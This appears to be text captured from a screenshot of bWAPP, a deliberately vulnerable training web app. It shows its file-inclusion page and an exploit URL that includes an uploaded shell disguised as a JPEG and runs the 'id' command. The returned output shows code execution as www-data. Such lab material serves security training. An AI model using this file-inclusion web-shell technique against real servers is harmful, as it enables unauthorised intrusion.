 192.168.3.10/bWAPP/rlfi.php?language=/var/www/shell.jpg&action=go&cmd=id
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
uid=33(www-data) gid=33(www-data) groups=33(www-data)